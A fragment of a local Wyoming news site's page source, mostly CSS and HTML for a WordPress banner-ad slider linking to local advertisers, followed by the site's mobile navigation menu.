        position: relative;
        z-index: 999;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
        display: inline-block;
        position: relative;
        color: #FFFFFF;
        cursor: pointer;
        z-index: 17;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_active_0 {
        color: #FFFFFF;
        opacity: 1;
        filter: Alpha(opacity=100);
            }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_deactive_0 {
            }
            /* Line timer.*/
      #wds_container1_0 #wds_container2_0 .wds_line_timer_container_0 {
        display: block;
        position: absolute;
        overflow: hidden;
      top: 0;
        z-index: 16;
        width: 100%;
        height: 5px;
      }
      #wds_container1_0 #wds_container2_0 .wds_line_timer_0 {
        z-index: 17;
        width: 0;
        height: 5px;
        background: #BBBBBB;
        opacity: 0.50;
        filter: alpha(opacity=50);
      }
            #wds_container1_0 #wds_container2_0 .wds_slide_container_0 {
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun1_0 {
        display: table;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun2_0 {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        overflow: hidden;
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_video_layer_frame_0 {
        max-height: 100%;
        max-width: 100%;
        width: 100%;
        height: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_video_hide0 {
        width: 100%;
        height: 100%;
        position:absolute;
      }
      #wds_container1_0 #wds_container2_0 .wds_slider_car_image0 {
        overflow: hidden;
      }
      #wds_container1_0 .wds_loading_img {
        background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/loading/0.gif');
      }
      			#wds_container1_0 #wds_container2_0 #wds_image_id_0_44 .wds_slideshow_image_0 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_44 .wds_slideshow_image_0 > video {
				background-size: contain;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_49 .wds_slideshow_image_0 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_49 .wds_slideshow_image_0 > video {
				background-size: contain;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_112 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_112 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_173 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_173 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_170 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_170 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_172 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_172 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
			</style>	  <div id="wds_container1_0" class="wds_slider_cont" data-wds="0">
      <div class="wds_loading">
        <div class="wds_loading_img"></div>
      </div>
      <div id="wds_container2_0">
        <div class="wds_slideshow_image_wrap_0">
                    <div id="wds_slideshow_image_container_0" class="wds_slideshow_image_container_0 wds_slideshow_image_container">
                            <div class="wds_line_timer_container_0"><div class="wds_line_timer_0"></div></div>			
                			
            <div class="wds_slide_container_0" id="wds_slide_container_0">
              <div class="wds_slide_bg_0">
                <div class="wds_slider_0">
                                  <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_44"
                    data-image-id="44"
                    data-image-key="0">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://www.simplot.com/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="44"
                             data-image-key="0">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_49"
                    data-image-id="49"
                    data-image-key="1">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://www.gofirstbank.com/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="49"
                             data-image-key="1">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_112"
                    data-image-id="112"
                    data-image-key="2">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://svinews.com/wp-admin/www.bosv.com', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="112"
                             data-image-key="2">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_173"
                    data-image-id="173"
                    data-image-key="3">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/cigna/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="173"
                             data-image-key="3">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_170"
                    data-image-id="170"
                    data-image-key="4">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/services/mammography/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="170"
                             data-image-key="4">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_spun_0" id="wds_image_id_0_172"
                    data-image-id="172"
                    data-image-key="5">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&#038;utm_medium=display&#038;utm_campaign=cecm', '_blank')"
                                                            style="cursor: pointer;background-image: url('https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1.png');"
                                                           data-image-id="172"
                             data-image-key="5">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                  <input type="hidden" id="wds_current_image_key_0" value="5" />
                </div>
              </div>
            </div>
                      </div>
                  </div>
      </div>
    </div>
	</div>    </div>
      </div>
  </div>
</div>
		<!-- Mobile Menu -->
		<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-main" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-236"><a href="https://svinews.com/">News</a>
<ul class="vertical menu nested">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://svinews.com/local/">Local</a></li>
	<li id="menu-item-54865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54865"><a href="https://svinews.com/wyoming-news/">Wyoming</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://svinews.com/regional/">Regional</a></li>
	<li id="menu-item-95631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95631"><a href="https://svinews.com/national/">National</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://svinews.com/sports/">Sports</a></li>
<li id="menu-item-36414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36414"><a href="https://svinews.com/watch-live/">Watch LIVE</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://svinews.com/radio/">Radio</a></li>
<li id="menu-item-71669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71669"><a href="/community-events">Events</a></li>
<li id="menu-item-29274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29274"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
<li id="menu-item-38136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38136"><a href="#">Subscription</a>
<ul class="vertical menu nested">
	<li id="menu-item-109288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109288"><a href="https://svinews.com/subscribe/">Subscribe</a></li>
	<li id="menu-item-109290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109290"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
	<li id="menu-item-106971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106971"><a href="https://svinews.com/login/">Login</a></li>
	<li id="menu-item-38133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38133"><a href="https://svinews.com/membership-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-108536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108536"><a href="https://svinews.com/photos/">Photos</a></li>
<li id="menu-item-51416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51416"><a href="https://svinews.com/public-notices/">Public Notices</a></li>
<li id="menu-item-29270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-29270"><a href="http://svinews.com">More</a>
<ul class="vertical menu nested">
	<li id="menu-item-40611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40611"><a href="https://svinews.com/apps/">Apps</a></li>
	<li id="menu-item-44234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44234"><a href="https://svinews.com/alexa-skill/">Alexa Skill</a></li>
	<li id="menu-item-29271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29271"><a href="https://svinews.com/advertising/">Advertising</a></li>
	<li id="menu-item-29275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29275"><a href="https://svinews.com/obituaries/">Obituaries</a></li>
	<li id="menu-item-29273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29273"><a href="https://svinews.com/contact/">Contact</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://svinews.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="wdslider-4" class="widget wdslider" data-widget-id="wdslider-4"><h3 class="widget-title hide">Slider</h3><style id="wd-slider-1">      .wds_slider_1 video::-webkit-media-controls-panel {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_1 video::--webkit-media-controls-play-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_1 video::-webkit-media-controls-start-playback-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_bigplay_1,
      .wds_slideshow_image_1,
      .wds_slideshow_video_1 {
        display: block;
      }
      .wds_bulframe_1 {
        display: none;
        background-image: url('');
        margin: 0px;
        position: absolute;
        z-index: 3;
        -webkit-transition: left 1s, right 1s;
        transition: left 1s, right 1s;
        width: 30%;
        height: 30%;
      }
      #wds_container1_1 #wds_container2_1 {
        margin: 0px ;
        text-align: right;
        visibility: hidden;
            }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_wrap_1,
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_wrap_1 * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_wrap_1 {
        background-color: rgba(0, 0, 0, 0.00);
        border-width: 0px;
        border-style: none;
        border-color: #000000;
        border-radius: ;
        border-collapse: collapse;
        display: inline-block;
        position: relative;
        text-align: center;
        width: 100%;
              max-width: 1080px;
              box-shadow: ;
        overflow: hidden;
        z-index: 0;
      }
	  
	  #wds_container1_1 #wds_container2_1 .wds_slideshow_image_1 {
        width: 100%;
		height: 100%;
        float: none !important;
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
		}
	
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_1 video {
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
        background-position: center center;
        background-repeat: no-repeat;
      }
		#wds_container1_1 #wds_container2_1 .wds_slideshow_image_container_1 {
        display: /*table*/block;
        position: absolute;
        text-align: center;
        vertical-align: middle;
                width: 100%;
        height: 100%;
      }
            @media only screen and (min-width: 0px) and (max-width: 320px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 20px;
          height: 20px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 20px;
          height: 20px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 16px;
          width: 96px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 12px;
          margin: 2px;
                  width: 12px;
          height: 12px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 20px;
          height: 20px;
          width: 20px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 20px;
          font-size: 20px;
          width: 20px;
        }
      }
            @media only screen and (min-width: 321px) and (max-width: 480px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 30px;
          height: 30px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 30px;
          height: 30px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 22px;
          width: 132px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 18px;
          margin: 2px;
                  width: 18px;
          height: 18px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 30px;
          height: 30px;
          width: 30px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 30px;
          font-size: 30px;
          width: 30px;
        }
      }
            @media only screen and (min-width: 481px) and (max-width: 640px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 641px) and (max-width: 768px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 769px) and (max-width: 800px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 801px) and (max-width: 1024px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1025px) and (max-width: 1366px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1367px) and (max-width: 1824px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1825px) and (max-width: 3000px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            #wds_container1_1 #wds_container2_1 .wds_slideshow_video_1 {
        padding: 0 !important;
        margin: 0 !important;
        float: none !important;
        height: 100%;
        width: 100%;
        vertical-align: middle;
        display: inline-block;
      }
      #wds_container1_1 #wds_container2_1 #wds_slideshow_play_pause_1 {
        color: #000000;
        cursor: pointer;
        position: relative;
        z-index: 13;
        width: inherit;
        height: inherit;
        font-size: inherit;
      }
      #wds_container1_1 #wds_container2_1 #wds_slideshow_play_pause_1:hover {
        color: #000000;
        cursor: pointer;
      }
            #wds_container1_1 #wds_container2_1 .wds_left-ico_1,
      #wds_container1_1 #wds_container2_1 .wds_right-ico_1 {
        background-color: rgba(255, 255, 255, 0.00);
        border-radius: 20px;
        border: 0px none #FFFFFF;
        border-collapse: separate;
        color: #000000;
        left: 0;
        top: 0;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        cursor: pointer;
        line-height: 0;
        width: inherit;
        height: inherit;
        font-size: inherit;
        position: absolute;
      }
      #wds_container1_1 #wds_container2_1 .wds_left-ico_1 {
        left: -4000px;
      }
      #wds_container1_1 #wds_container2_1 .wds_right-ico_1 {
        left: 4000px;
      }
            #wds_container1_1 #wds_container2_1 #wds_slideshow_play_pause_1 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_1 #wds_container2_1 .wds_left-ico_1:hover,
      #wds_container1_1 #wds_container2_1 .wds_right-ico_1:hover {
        color: #000000;
        cursor: pointer;
      }

      /* Filmstrip*/
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_container_1 {
        background-color: #000000 !important;
        display: block;
        height: 0%;
        position: absolute;
        width: 100%;
        z-index: 10105;
      none: 0;
        overflow: hidden;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_1 {
        overflow: hidden;
                position: absolute;
        height: 100%;
        width: 0%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnails_1 {
        height: 100%;
      left: 0px;
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
      }
